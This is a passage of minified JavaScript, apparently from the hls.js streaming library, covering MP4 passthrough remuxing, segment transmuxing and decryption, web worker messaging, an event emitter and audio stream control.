i=this.initData=Ft(t);i.audio&&(e=wn(i.audio,O)),i.video&&(r=wn(i.video,N));var n={};i.audio&&i.video?n.audiovideo={container:"video/mp4",codec:e+","+r,initSegment:t,id:"main"}:i.audio?n.audio={container:"audio/mp4",codec:e,initSegment:t,id:"audio"}:i.video?n.video={container:"video/mp4",codec:r,initSegment:t,id:"main"}:w.warn("[passthrough-remuxer.ts]: initSegment does not contain moov or trak boxes."),this.initTracks=n},e.remux=function(t,e,r,i,n,a){var s,o,l=this.initPTS,u=this.lastEndTime,h={audio:void 0,video:void 0,text:i,id3:r,initSegment:void 0};y(u)||(u=this.lastEndTime=n||0);var d=e.samples;if(null==d||!d.length)return h;var c={initPTS:void 0,timescale:1},f=this.initData;if(null!=(s=f)&&s.length||(this.generateInitSegment(d),f=this.initData),null==(o=f)||!o.length)return w.warn("[passthrough-remuxer.ts]: Failed to generate initSegment."),h;this.emitInitSegment&&(c.tracks=this.initTracks,this.emitInitSegment=!1);var g=function(t,e){for(var r=0,i=0,n=0,a=xt(t,["moof","traf"]),s=0;s<a.length;s++){var o=a[s],l=xt(o,["tfhd"])[0],u=e[It(l,4)];if(u){var h=u.default,d=It(l,0)|(null==h?void 0:h.flags),c=null==h?void 0:h.duration;8&d&&(c=It(l,2&d?12:8));for(var f=u.timescale||9e4,g=xt(o,["trun"]),v=0;v<g.length;v++)!(r=Gt(g[v]))&&c&&(r=c*It(g[v],4)),u.type===N?i+=r/f:u.type===O&&(n+=r/f)}}if(0===i&&0===n){for(var m=1/0,p=0,E=0,T=xt(t,["sidx"]),S=0;S<T.length;S++){var L=Pt(T[S]);if(null!=L&&L.references){m=Math.min(m,L.earliestPresentationTime/L.timescale);var A=L.references.reduce((function(t,e){return t+e.info.duration||0}),0);E=(p=Math.max(p,A+L.earliestPresentationTime/L.timescale))-m}}if(E&&y(E))return E}return i||n}(d,f),v=function(t,e){return xt(e,["moof","traf"]).reduce((function(e,r){var i=xt(r,["tfdt"])[0],n=i[0],a=xt(r,["tfhd"]).reduce((function(e,r){var a=It(r,4),s=t[a];if(s){var o=It(i,4);if(1===n){if(o===At)return w.warn("[mp4-demuxer]: Ignoring assumed invalid signed 64-bit track fragment decode time"),e;o*=At+1,o+=It(i,8)}var l=o/(s.timescale||9e4);if(y(l)&&(null===e||l<e))return l}return e}),null);return null!==a&&y(a)&&(null===e||a<e)?a:e}),null)}(f,d),m=null===v?n:v;(function(t,e,r,i){if(null===t)return!0;var n=Math.max(i,1),a=e-t.baseTime/t.timescale;return Math.abs(a-r)>n}(l,m,n,g)||c.timescale!==l.timescale&&a)&&(c.initPTS=m-n,l&&1===l.timescale&&w.warn("Adjusting initPTS by "+(c.initPTS-l.baseTime)),this.initPTS=l={baseTime:c.initPTS,timescale:1});var p=t?m-l.baseTime/l.timescale:u,E=p+g;!function(t,e,r){xt(e,["moof","traf"]).forEach((function(e){xt(e,["tfhd"]).forEach((function(i){var n=It(i,4),a=t[n];if(a){var s=a.timescale||9e4;xt(e,["tfdt"]).forEach((function(t){var e=t[0],i=r*s;if(i){var n=It(t,4);if(0===e)n-=i,_t(t,4,n=Math.max(n,0));else{n*=Math.pow(2,32),n+=It(t,8),n-=i,n=Math.max(n,0);var a=Math.floor(n/(At+1)),o=Math.floor(n%(At+1));_t(t,4,a),_t(t,8,o)}}}))}}))}))}(f,d,l.baseTime/l.timescale),g>0?this.lastEndTime=E:(w.warn("Duration parsed from mp4 should be greater than zero"),this.resetNextTimestamp());var T=!!f.audio,S=!!f.video,L="";T&&(L+="audio"),S&&(L+="video");var A={data1:d,startPTS:p,startDTS:p,endPTS:E,endDTS:E,type:L,hasAudio:T,hasVideo:S,nb:1,dropped:0};return h.audio="audio"===A.type?A:void 0,h.video="audio"!==A.type?A:void 0,h.initSegment=c,h.id3=Rn(r,n,l,l),i.samples.length&&(h.text=kn(i,n,l)),h},t}();function wn(t,e){var r=null==t?void 0:t.codec;if(r&&r.length>4)return r;if(e===O){if("ec-3"===r||"ac-3"===r||"alac"===r)return r;if("fLaC"===r||"Opus"===r)return he(r,!1);var i="mp4a.40.5";return w.info('Parsed audio codec "'+r+'" or audio object type not handled. Using "'+i+'"'),i}return w.warn('Unhandled video codec "'+r+'"'),"hvc1"===r||"hev1"===r?"hvc1.1.6.L120.90":"av01"===r?"av01.0.04M.08":"avc1.42e01e"}try{bn=self.performance.now.bind(self.performance)}catch(t){w.debug("Unable to use Performance API on this environment"),bn=null==j?void 0:j.Date.now}var Cn=[{demux:Ji,remux:In},{demux:on,remux:Ln},{demux:zi,remux:Ln},{demux:fn,remux:Ln}];Cn.splice(2,0,{demux:Zi,remux:Ln});var _n=function(){function t(t,e,r,i,n){this.async=!1,this.observer=void 0,this.typeSupported=void 0,this.config=void 0,this.vendor=void 0,this.id=void 0,this.demuxer=void 0,this.remuxer=void 0,this.decrypter=void 0,this.probe=void 0,this.decryptionPromise=null,this.transmuxConfig=void 0,this.currentTransmuxState=void 0,this.observer=t,this.typeSupported=e,this.config=r,this.vendor=i,this.id=n}var e=t.prototype;return e.configure=function(t){this.transmuxConfig=t,this.decrypter&&this.decrypter.reset()},e.push=function(t,e,r,i){var n=this,a=r.transmuxing;a.executeStart=bn();var s=new Uint8Array(t),o=this.currentTransmuxState,l=this.transmuxConfig;i&&(this.currentTransmuxState=i);var u=i||o,h=u.contiguous,d=u.discontinuity,c=u.trackSwitch,f=u.accurateTimeOffset,g=u.timeOffset,v=u.initSegmentChange,m=l.audioCodec,p=l.videoCodec,y=l.defaultInitPts,E=l.duration,T=l.initSegmentData,R=function(t,e){var r=null;return t.byteLength>0&&null!=(null==e?void 0:e.key)&&null!==e.iv&&null!=e.method&&(r=e),r}(s,e);if(R&&"AES-128"===R.method){var k=this.getDecrypter();if(!k.isSync())return this.decryptionPromise=k.webCryptoDecrypt(s,R.key.buffer,R.iv.buffer).then((function(t){var e=n.push(t,null,r);return n.decryptionPromise=null,e})),this.decryptionPromise;var b=k.softwareDecrypt(s,R.key.buffer,R.iv.buffer);if(r.part>-1&&(b=k.flush()),!b)return a.executeEnd=bn(),xn(r);s=new Uint8Array(b)}var D=this.needsProbing(d,c);if(D){var I=this.configureTransmuxer(s);if(I)return w.warn("[transmuxer] "+I.message),this.observer.emit(S.ERROR,S.ERROR,{type:L.MEDIA_ERROR,details:A.FRAG_PARSING_ERROR,fatal:!1,error:I,reason:I.message}),a.executeEnd=bn(),xn(r)}(d||c||v||D)&&this.resetInitSegment(T,m,p,E,e),(d||v||D)&&this.resetInitialTimestamp(y),h||this.resetContiguity();var C=this.transmux(s,R,g,f,r),_=this.currentTransmuxState;return _.contiguous=!0,_.discontinuity=!1,_.trackSwitch=!1,a.executeEnd=bn(),C},e.flush=function(t){var e=this,r=t.transmuxing;r.executeStart=bn();var i=this.decrypter,n=this.currentTransmuxState,a=this.decryptionPromise;if(a)return a.then((function(){return e.flush(t)}));var s=[],o=n.timeOffset;if(i){var l=i.flush();l&&s.push(this.push(l,null,t))}var u=this.demuxer,h=this.remuxer;if(!u||!h)return r.executeEnd=bn(),[xn(t)];var d=u.flush(o);return Pn(d)?d.then((function(r){return e.flushRemux(s,r,t),s})):(this.flushRemux(s,d,t),s)},e.flushRemux=function(t,e,r){var i=e.audioTrack,n=e.videoTrack,a=e.id3Track,s=e.textTrack,o=this.currentTransmuxState,l=o.accurateTimeOffset,u=o.timeOffset;w.log("[transmuxer.ts]: Flushed fragment "+r.sn+(r.part>-1?" p: "+r.part:"")+" of level "+r.level);var h=this.remuxer.remux(i,n,a,s,u,l,!0,this.id);t.push({remuxResult:h,chunkMeta:r}),r.transmuxing.executeEnd=bn()},e.resetInitialTimestamp=function(t){var e=this.demuxer,r=this.remuxer;e&&r&&(e.resetTimeStamp(t),r.resetTimeStamp(t))},e.resetContiguity=function(){var t=this.demuxer,e=this.remuxer;t&&e&&(t.resetContiguity(),e.resetNextTimestamp())},e.resetInitSegment=function(t,e,r,i,n){var a=this.demuxer,s=this.remuxer;a&&s&&(a.resetInitSegment(t,e,r,i),s.resetInitSegment(t,e,r,n))},e.destroy=function(){this.demuxer&&(this.demuxer.destroy(),this.demuxer=void 0),this.remuxer&&(this.remuxer.destroy(),this.remuxer=void 0)},e.transmux=function(t,e,r,i,n){return e&&"SAMPLE-AES"===e.method?this.transmuxSampleAes(t,e,r,i,n):this.transmuxUnencrypted(t,r,i,n)},e.transmuxUnencrypted=function(t,e,r,i){var n=this.demuxer.demux(t,e,!1,!this.config.progressive),a=n.audioTrack,s=n.videoTrack,o=n.id3Track,l=n.textTrack;return{remuxResult:this.remuxer.remux(a,s,o,l,e,r,!1,this.id),chunkMeta:i}},e.transmuxSampleAes=function(t,e,r,i,n){var a=this;return this.demuxer.demuxSampleAes(t,e,r).then((function(t){return{remuxResult:a.remuxer.remux(t.audioTrack,t.videoTrack,t.id3Track,t.textTrack,r,i,!1,a.id),chunkMeta:n}}))},e.configureTransmuxer=function(t){for(var e,r=this.config,i=this.observer,n=this.typeSupported,a=this.vendor,s=0,o=Cn.length;s<o;s++){var l;if(null!=(l=Cn[s].demux)&&l.probe(t)){e=Cn[s];break}}if(!e)return new Error("Failed to find demuxer by probing fragment data");var u=this.demuxer,h=this.remuxer,d=e.remux,c=e.demux;h&&h instanceof d||(this.remuxer=new d(i,r,n,a)),u&&u instanceof c||(this.demuxer=new c(i,r,n),this.probe=c.probe)},e.needsProbing=function(t,e){return!this.demuxer||!this.remuxer||t||e},e.getDecrypter=function(){var t=this.decrypter;return t||(t=this.decrypter=new ci(this.config)),t},t}(),xn=function(t){return{remuxResult:{},chunkMeta:t}};function Pn(t){return"then"in t&&t.then instanceof Function}var Fn=function(t,e,r,i,n){this.audioCodec=void 0,this.videoCodec=void 0,this.initSegmentData=void 0,this.duration=void 0,this.defaultInitPts=void 0,this.audioCodec=t,this.videoCodec=e,this.initSegmentData=r,this.duration=i,this.defaultInitPts=n||null},Mn=function(t,e,r,i,n,a){this.discontinuity=void 0,this.contiguous=void 0,this.accurateTimeOffset=void 0,this.trackSwitch=void 0,this.timeOffset=void 0,this.initSegmentChange=void 0,this.discontinuity=t,this.contiguous=e,this.accurateTimeOffset=r,this.trackSwitch=i,this.timeOffset=n,this.initSegmentChange=a},On={exports:{}};!function(t){var e=Object.prototype.hasOwnProperty,r="~";function i(){}function n(t,e,r){this.fn=t,this.context=e,this.once=r||!1}function a(t,e,i,a,s){if("function"!=typeof i)throw new TypeError("The listener must be a function");var o=new n(i,a||t,s),l=r?r+e:e;return t._events[l]?t._events[l].fn?t._events[l]=[t._events[l],o]:t._events[l].push(o):(t._events[l]=o,t._eventsCount++),t}function s(t,e){0==--t._eventsCount?t._events=new i:delete t._events[e]}function o(){this._events=new i,this._eventsCount=0}Object.create&&(i.prototype=Object.create(null),(new i).__proto__||(r=!1)),o.prototype.eventNames=function(){var t,i,n=[];if(0===this._eventsCount)return n;for(i in t=this._events)e.call(t,i)&&n.push(r?i.slice(1):i);return Object.getOwnPropertySymbols?n.concat(Object.getOwnPropertySymbols(t)):n},o.prototype.listeners=function(t){var e=r?r+t:t,i=this._events[e];if(!i)return[];if(i.fn)return[i.fn];for(var n=0,a=i.length,s=new Array(a);n<a;n++)s[n]=i[n].fn;return s},o.prototype.listenerCount=function(t){var e=r?r+t:t,i=this._events[e];return i?i.fn?1:i.length:0},o.prototype.emit=function(t,e,i,n,a,s){var o=r?r+t:t;if(!this._events[o])return!1;var l,u,h=this._events[o],d=arguments.length;if(h.fn){switch(h.once&&this.removeListener(t,h.fn,void 0,!0),d){case 1:return h.fn.call(h.context),!0;case 2:return h.fn.call(h.context,e),!0;case 3:return h.fn.call(h.context,e,i),!0;case 4:return h.fn.call(h.context,e,i,n),!0;case 5:return h.fn.call(h.context,e,i,n,a),!0;case 6:return h.fn.call(h.context,e,i,n,a,s),!0}for(u=1,l=new Array(d-1);u<d;u++)l[u-1]=arguments[u];h.fn.apply(h.context,l)}else{var c,f=h.length;for(u=0;u<f;u++)switch(h[u].once&&this.removeListener(t,h[u].fn,void 0,!0),d){case 1:h[u].fn.call(h[u].context);break;case 2:h[u].fn.call(h[u].context,e);break;case 3:h[u].fn.call(h[u].context,e,i);break;case 4:h[u].fn.call(h[u].context,e,i,n);break;default:if(!l)for(c=1,l=new Array(d-1);c<d;c++)l[c-1]=arguments[c];h[u].fn.apply(h[u].context,l)}}return!0},o.prototype.on=function(t,e,r){return a(this,t,e,r,!1)},o.prototype.once=function(t,e,r){return a(this,t,e,r,!0)},o.prototype.removeListener=function(t,e,i,n){var a=r?r+t:t;if(!this._events[a])return this;if(!e)return s(this,a),this;var o=this._events[a];if(o.fn)o.fn!==e||n&&!o.once||i&&o.context!==i||s(this,a);else{for(var l=0,u=[],h=o.length;l<h;l++)(o[l].fn!==e||n&&!o[l].once||i&&o[l].context!==i)&&u.push(o[l]);u.length?this._events[a]=1===u.length?u[0]:u:s(this,a)}return this},o.prototype.removeAllListeners=function(t){var e;return t?(e=r?r+t:t,this._events[e]&&s(this,e)):(this._events=new i,this._eventsCount=0),this},o.prototype.off=o.prototype.removeListener,o.prototype.addListener=o.prototype.on,o.prefixed=r,o.EventEmitter=o,t.exports=o}(On);var Nn=v(On.exports);function Un(t,e){if(!((r=e.remuxResult).audio||r.video||r.text||r.id3||r.initSegment))return!1;var r,i=[],n=e.remuxResult,a=n.audio,s=n.video;return a&&Bn(i,a),s&&Bn(i,s),t.postMessage({event:"transmuxComplete",data:e},i),!0}function Bn(t,e){e.data1&&t.push(e.data1.buffer),e.data2&&t.push(e.data2.buffer)}function Gn(t,e,r){e.reduce((function(e,r){return Un(t,r)||e}),!1)||t.postMessage({event:"transmuxComplete",data:e[0]}),t.postMessage({event:"flush",data:r})}void 0!==e&&e&&function(t){var e=new Nn,r=function(e,r){t.postMessage({event:e,data:r})};e.on(S.FRAG_DECRYPTED,r),e.on(S.ERROR,r);var i=function(){var t=function(t){var e=function(e){r("workerLog",{logType:t,message:e})};w[t]=e};for(var e in w)t(e)};t.addEventListener("message",(function(n){var a=n.data;switch(a.cmd){case"init":var s=JSON.parse(a.config);t.transmuxer=new _n(e,a.typeSupported,s,a.vendor,a.id),I(s.debug,a.id),i(),r("init",null);break;case"configure":t.transmuxer.configure(a.config);break;case"demux":var o=t.transmuxer.push(a.data,a.decryptdata,a.chunkMeta,a.state);Pn(o)?(t.transmuxer.async=!0,o.then((function(e){Un(t,e)})).catch((function(t){r(S.ERROR,{type:L.MEDIA_ERROR,details:A.FRAG_PARSING_ERROR,chunkMeta:a.chunkMeta,fatal:!1,error:t,err:t,reason:"transmuxer-worker push error"})}))):(t.transmuxer.async=!1,Un(t,o));break;case"flush":var l=a.chunkMeta,u=t.transmuxer.flush(l);Pn(u)||t.transmuxer.async?(Pn(u)||(u=Promise.resolve(u)),u.then((function(e){Gn(t,e,l)})).catch((function(t){r(S.ERROR,{type:L.MEDIA_ERROR,details:A.FRAG_PARSING_ERROR,chunkMeta:a.chunkMeta,fatal:!1,error:t,err:t,reason:"transmuxer-worker flush error"})}))):Gn(t,u,l)}}))}(self);var Kn=function(){function e(e,r,i,n){var a=this;this.error=null,this.hls=void 0,this.id=void 0,this.observer=void 0,this.frag=null,this.part=null,this.useWorker=void 0,this.workerContext=null,this.onwmsg=void 0,this.transmuxer=null,this.onTransmuxComplete=void 0,this.onFlush=void 0;var s=e.config;this.hls=e,this.id=r,this.useWorker=!!s.enableWorker,this.onTransmuxComplete=i,this.onFlush=n;var o=function(t,e){(e=e||{}).frag=a.frag,e.id=a.id,t===S.ERROR&&(a.error=e.error),a.hls.trigger(t,e)};this.observer=new Nn,this.observer.on(S.FRAG_DECRYPTED,o),this.observer.on(S.ERROR,o);var l,u,h,d,c=ee(s.preferManagedMediaSource)||{isTypeSupported:function(){return!1}},f={mpeg:c.isTypeSupported("audio/mpeg"),mp3:c.isTypeSupported('audio/mp4; codecs="mp3"'),ac3:c.isTypeSupported('audio/mp4; codecs="ac-3"')},g=navigator.vendor;if(!this.useWorker||"undefined"==typeof Worker||(s.workerPath,0))this.transmuxer=new _n(this.observer,f,s,g,r);else try{s.workerPath?(w.log("loading Web Worker "+s.workerPath+' for "'+r+'"'),this.workerContext=(h=s.workerPath,d=new self.URL(h,self.location.href).href,{worker:new self.Worker(d),scriptURL:d})):(w.log('injecting Web Worker for "'+r+'"'),this.workerContext=(l=new self.Blob(["var exports={};var module={exports:exports};function define(f){f()};define.amd=true;("+t.toString()+")(true);"],{type:"text/javascript"}),u=self.URL.createObjectURL(l),{worker:new self.Worker(u),objectURL:u})),this.onwmsg=function(t){return a.onWorkerMessage(t)};var v=this.workerContext.worker;v.addEventListener("message",this.onwmsg),v.onerror=function(t){var e=new Error(t.message+"  ("+t.filename+":"+t.lineno+")");s.enableWorker=!1,w.warn('Error in "'+r+'" Web Worker, fallback to inline'),a.hls.trigger(S.ERROR,{type:L.OTHER_ERROR,details:A.INTERNAL_EXCEPTION,fatal:!1,event:"demuxerWorker",error:e})},v.postMessage({cmd:"init",typeSupported:f,vendor:g,id:r,config:JSON.stringify(s)})}catch(t){w.warn('Error setting up "'+r+'" Web Worker, fallback to inline',t),this.resetWorker(),this.error=null,this.transmuxer=new _n(this.observer,f,s,g,r)}}var r=e.prototype;return r.resetWorker=function(){if(this.workerContext){var t=this.workerContext,e=t.worker,r=t.objectURL;r&&self.URL.revokeObjectURL(r),e.removeEventListener("message",this.onwmsg),e.onerror=null,e.terminate(),this.workerContext=null}},r.destroy=function(){if(this.workerContext)this.resetWorker(),this.onwmsg=void 0;else{var t=this.transmuxer;t&&(t.destroy(),this.transmuxer=null)}var e=this.observer;e&&e.removeAllListeners(),this.frag=null,this.observer=null,this.hls=null},r.push=function(t,e,r,i,n,a,s,o,l,u){var h,d,c=this;l.transmuxing.start=self.performance.now();var f=this.transmuxer,g=a?a.start:n.start,v=n.decryptdata,m=this.frag,p=!(m&&n.cc===m.cc),y=!(m&&l.level===m.level),E=m?l.sn-m.sn:-1,T=this.part?l.part-this.part.index:-1,S=0===E&&l.id>1&&l.id===(null==m?void 0:m.stats.chunkCount),L=!y&&(1===E||0===E&&(1===T||S&&T<=0)),A=self.performance.now();(y||E||0===n.stats.parsing.start)&&(n.stats.parsing.start=A),!a||!T&&L||(a.stats.parsing.start=A);var R=!(m&&(null==(h=n.initSegment)?void 0:h.url)===(null==(d=m.initSegment)?void 0:d.url)),k=new Mn(p,L,o,y,g,R);if(!L||p||R){w.log("[transmuxer-interface, "+n.type+"]: Starting new transmux session for sn: "+l.sn+" p: "+l.part+" level: "+l.level+" id: "+l.id+"\n        discontinuity: "+p+"\n        trackSwitch: "+y+"\n        contiguous: "+L+"\n        accurateTimeOffset: "+o+"\n        timeOffset: "+g+"\n        initSegmentChange: "+R);var b=new Fn(r,i,e,s,u);this.configureTransmuxer(b)}if(this.frag=n,this.part=a,this.workerContext)this.workerContext.worker.postMessage({cmd:"demux",data:t,decryptdata:v,chunkMeta:l,state:k},t instanceof ArrayBuffer?[t]:[]);else if(f){var D=f.push(t,v,l,k);Pn(D)?(f.async=!0,D.then((function(t){c.handleTransmuxComplete(t)})).catch((function(t){c.transmuxerError(t,l,"transmuxer-interface push error")}))):(f.async=!1,this.handleTransmuxComplete(D))}},r.flush=function(t){var e=this;t.transmuxing.start=self.performance.now();var r=this.transmuxer;if(this.workerContext)this.workerContext.worker.postMessage({cmd:"flush",chunkMeta:t});else if(r){var i=r.flush(t);Pn(i)||r.async?(Pn(i)||(i=Promise.resolve(i)),i.then((function(r){e.handleFlushResult(r,t)})).catch((function(r){e.transmuxerError(r,t,"transmuxer-interface flush error")}))):this.handleFlushResult(i,t)}},r.transmuxerError=function(t,e,r){this.hls&&(this.error=t,this.hls.trigger(S.ERROR,{type:L.MEDIA_ERROR,details:A.FRAG_PARSING_ERROR,chunkMeta:e,frag:this.frag||void 0,fatal:!1,error:t,err:t,reason:r}))},r.handleFlushResult=function(t,e){var r=this;t.forEach((function(t){r.handleTransmuxComplete(t)})),this.onFlush(e)},r.onWorkerMessage=function(t){var e=t.data,r=this.hls;switch(e.event){case"init":var i,n=null==(i=this.workerContext)?void 0:i.objectURL;n&&self.URL.revokeObjectURL(n);break;case"transmuxComplete":this.handleTransmuxComplete(e.data);break;case"flush":this.onFlush(e.data);break;case"workerLog":w[e.data.logType]&&w[e.data.logType](e.data.message);break;default:e.data=e.data||{},e.data.frag=this.frag,e.data.id=this.id,r.trigger(e.event,e.data)}},r.configureTransmuxer=function(t){var e=this.transmuxer;this.workerContext?this.workerContext.worker.postMessage({cmd:"configure",config:t}):e&&e.configure(t)},r.handleTransmuxComplete=function(t){t.chunkMeta.transmuxing.end=self.performance.now(),this.onTransmuxComplete(t)},e}();function Hn(t,e){if(t.length!==e.length)return!1;for(var r=0;r<t.length;r++)if(!Vn(t[r].attrs,e[r].attrs))return!1;return!0}function Vn(t,e,r){var i=t["STABLE-RENDITION-ID"];return i&&!r?i===e["STABLE-RENDITION-ID"]:!(r||["LANGUAGE","NAME","CHARACTERISTICS","AUTOSELECT","DEFAULT","FORCED","ASSOC-LANGUAGE"]).some((function(r){return t[r]!==e[r]}))}function Yn(t,e){return e.label.toLowerCase()===t.name.toLowerCase()&&(!e.language||e.language.toLowerCase()===(t.lang||"").toLowerCase())}var Wn=function(t){function e(e,r,i){var n;return(n=t.call(this,e,r,i,"[audio-stream-controller]",Ce)||this).videoBuffer=null,n.videoTrackCC=-1,n.waitingVideoCC=-1,n.bufferedTrack=null,n.switchingTrack=null,n.trackId=-1,n.waitingData=null,n.mainDetails=null,n.flushing=!1,n.bufferFlushed=!1,n.cachedTrackLoadedData=null,n._registerListeners(),n}l(e,t);var r=e.prototype;return r.onHandlerDestroying=function(){this._unregisterListeners(),t.prototype.onHandlerDestroying.call(this),this.mainDetails=null,this.bufferedTrack=null,this.switchingTrack=null},r._registerListeners=function(){var t=this.hls;t.on(S.MEDIA_ATTACHED,this.onMediaAttached,this),t.on(S.MEDIA_DETACHING,this.onMediaDetaching,this),t.on(S.MANIFEST_LOADING,this.onManifestLoading,this),t.on(S.LEVEL_LOADED,this.onLevelLoaded,this),t.on(S.AUDIO_TRACKS_UPDATED,this.onAudioTracksUpdated,this),t.on(S.AUDIO_TRACK_SWITCHING,this.onAudioTrackSwitching,this),t.on(S.AUDIO_TRACK_LOADED,this.onAudioTrackLoaded,this),t.on(S.ERROR,this.onError,this),t.on(S.BUFFER_RESET,this.onBufferReset,this),t.on(S.BUFFER_CREATED,this.onBufferCreated,this),t.on(S.BUFFER_FLUSHING,this.onBufferFlushing,this),t.on(S.BUFFER_FLUSHED,this.onBufferFlushed,this),t.on(S.INIT_PTS_FOUND,this.onInitPtsFound,this),t.on(S.FRAG_BUFFERED,this.onFragBuffered,this)},r._unregisterListeners=function(){var t=this.hls;t.off(S.MEDIA_ATTACHED,this.onMediaAttached,this),t.off(S.MEDIA_DETACHING,this.onMediaDetaching,this),t.off(S.MANIFEST_LOADING,this.onManifestLoading,this),t.off(S.LEVEL_LOADED,this.onLevelLoaded,this),t.off(S.AUDIO_TRACKS_UPDATED,this.onAudioTracksUpdated,this),t.off(S.AUDIO_TRACK_SWITCHING,this.onAudioTrackSwitching,this),t.off(S.AUDIO_TRACK_LOADED,this.onAudioTrackLoaded,this),t.off(S.ERROR,this.onError,this),t.off(S.BUFFER_RESET,this.onBufferReset,this),t.off(S.BUFFER_CREATED,this.onBufferCreated,this),t.off(S.BUFFER_FLUSHING,this.onBufferFlushing,this),t.off(S.BUFFER_FLUSHED,this.onBufferFlushed,this),t.off(S.INIT_PTS_FOUND,this.onInitPtsFound,this),t.off(S.FRAG_BUFFERED,this.onFragBuffered,this)},r.onInitPtsFound=function(t,e){var r=e.frag,i=e.id,n=e.initPTS,a=e.timescale;if("main"===i){var s=r.cc;this.initPTS[r.cc]={baseTime:n,timescale:a},this.log("InitPTS for cc: "+s+" found from main: "+n),this.videoTrackCC=s,this.state===Ri&&this.tick()}},r.startLoad=function(t){if(!this.levels)return this.startPosition=t,void(this.state=gi);var e=this.lastCurrentTime;this.stopLoad(),this.setInterval(100),e>0&&-1===t?(this.log("Override startPosition with lastCurrentTime @"+e.toFixed(3)),t=e,this.state=vi):(this.loadedmetadata=!1,this.state=Ei),this.nextLoadPosition=this.startPosition=this.lastCurrentTime=t,this.tick()},r.doTick=function(){switch(this.state){case vi:this.doTickIdle();break;case Ei:var e,r=this.levels,i=this.trackId,n=null==r||null==(e=r[i])?void 0:e.details;if(n){if(this.waitForCdnTuneIn(n))break;this.state=Ri}break;case yi:var a,s=performance.now(),o=this.retryDate;if(!o||s>=o||null!=(a=this.media)&&a.seeking){var l=this.levels,u=this.trackId;this.log("RetryDate reached, switch back to IDLE state"),this.resetStartWhenNotLoaded((null==l?void 0:l[u])||null),this.state=vi}break;case Ri:var h=this.waitingData;if(h){var d=h.frag,c=h.part,f=h.cache,g=h.complete;if(void 0!==this.initPTS[d.cc]){this.waitingData=null,this.waitingVideoCC=-1,this.state=pi;var v={frag:d,part:c,payload:f.flush(),networkDetails:null};this._handleFragmentLoadProgress(v),g&&t.prototype._handleFragmentLoadComplete.call(this,v)}else if(this.videoTrackCC!==this.waitingVideoCC)this.log("Waiting fragment cc ("+d.cc+") cancelled because video is at cc "+this.videoTrackCC),this.clearWaitingFragment();else{var m=this.getLoadPosition(),p=Jr.bufferInfo(this.mediaBuffer,m,this.config.maxBufferHole);Er(p.end,this.config.maxFragLookUpTolerance,d)<0&&(this.log("Waiting fragment cc ("+d.cc+") @ "+d.start+" cancelled because another fragment at "+p.end+" is needed"),this.clearWaitingFragment())}}else this.state=vi}this.onTickEnd()},r.clearWaitingFragment=function(){var t=this.waitingData;t&&(this.fragmentTracker.removeFragment(t.frag),this.waitingData=null,this.waitingVideoCC=-1,this.state=vi)},r.resetLoadingState=function(){this.clearWaitingFragment(),t.prototype.resetLoadingState.call(this)},r.onTickEnd=function(){var t=this.media;null!=t&&t.readyState&&(this.lastCurrentTime=t.currentTime)},r.doTickIdle=function(){var t=this.hls,e=this.levels,r=this.media,i=this.trackId,n=t.config;if((r||!this.startFragRequested&&n.startFragPrefetch)&&null!=e&&e[i]){var a=e[i],s=a.details;if(!s||s.live&&this.levelLastLoaded!==a||this.waitForCdnTuneIn(s))this.state=Ei;else{var o=this.mediaBuffer?this.mediaBuffer:this.media;this.bufferFlushed&&o&&(this.bufferFlushed=!1,this.afterBufferFlushed(o,O,Ce));var l=this.getFwdBufferInfo(o,Ce);if(null!==l){var u=this.bufferedTrack,h=this.switchingTrack;if(!h&&this._streamEnded(l,s))return t.trigger(S.BUFFER_EOS,{type:"audio"}),void(this.state=Li);var d=this.getFwdBufferInfo(this.videoBuffer?this.videoBuffer:this.media,we),c=l.len,f=this.getMaxBufferLength(null==d?void 0:d.len),g=s.fragments,v=g[0].start,m=this.flushing?this.getLoadPosition():l.end;if(h&&r){var p=this.getLoadPosition();u&&!Vn(h.attrs,u.attrs)&&(m=p),s.PTSKnown&&p<v&&(l.end>v||l.nextStart)&&(this.log("Alt audio track ahead of main track, seek to start of alt audio track"),r.currentTime=v+.05)}if(!(c>=f&&!h&&m<g[g.length-1].start)){var y=this.getNextFragment(m,s),E=!1;if(y&&this.isLoopLoading(y,m)&&(E=!!y.gap,y=this.getNextFragmentLoopLoading(y,s,l,we,f)),y){var T=d&&y.start>d.end+s.targetduration;if(T||(null==d||!d.len)&&l.len){var L=this.getAppendedFrag(y.start,we);if(null===L)return;if(E||(E=!!L.gap||!!T&&0===d.len),T&&!E||E&&l.nextStart&&l.nextStart<L.end)return}this.loadFragment(y,a,m)}else this.bufferFlushed=!0}}}}},r.getMaxBufferLength=function(e){var r=t.prototype.getMaxBufferLength.call(this);return e?Math.min(Math.max(r,e),this.config.maxMaxBufferLength):r},r.onMediaDetaching=function(){this.videoBuffer=null,this.bufferFlushed=this.flushing=!1,t.prototype.onMediaDetaching.call(this)},r.onAudioTracksUpdated=function(t,e){var r=e.audioTracks;this.resetTransmuxer(),this.levels=r.map((function(t){return new rr(t)}))},r.onAudioTrackSwitching=function(t,e){var r=!!e.url;this.trackId=e.id;var i=this.fragCurrent;i&&(i.abortRequests(),this.removeUnbufferedFrags(i.start)),this.resetLoadingState(),r?this.setInterval(100):this.resetTransmuxer(),r?(this.switchingTrack=e,this.state=vi,this.flushAudioIfNeeded(e)):(this.switchingTrack=null,this.bufferedTrack=e,this.state=gi),this.tick()},r.onManifestLoading=function(){this.fragmentTracker.removeAllFragments(),this.startPosition=this.lastCurrentTime=0,this.bufferFlushed=this.flushing=!1,this.levels=this.mainDetails=this.waitingData=this.bufferedTrack=this.cachedTrackLoadedData=this.switchingTrack=null,this.startFragRequested=!1,this.trackId=this.videoTrackCC=this.waitingVideoCC=-1},r.onLevelLoaded=function(t,e){this.mainDetails=e.details,null!==this.cachedTrackLoadedData&&(this.hls.trigger(S.AUDIO_TRACK_LOADED,this.cachedTrackLoadedData),this.cachedTrackLoadedData=null)},r.onAudioTrackLoaded=function(t,e){var r;if(null!=this.mainDetails){var i=this.levels,n=e.details,a=e.id;if(i){this.log("Audio track "+a+" loaded ["+n.startSN+","+n.endSN+"]"+(n.lastPartSn?"[part-"+n.lastPartSn+"-"+n.lastPartIndex+"]":"")+",duration:"+n.totalduration);var s=i[a],o=0;if(n.live||null!=(r=s.details)&&r.live){this.checkLiveUpdate(n);var l,u=this.mainDetails;if(n.deltaUpdateFailed||!u)return;!s.details&&n.hasProgramDateTime&&u.hasProgramDateTime?(ii(n,u),o=n.fragments[0].start):o=this.alignPlaylists(n,s.details,null==(l=this.levelLastLoaded)?void 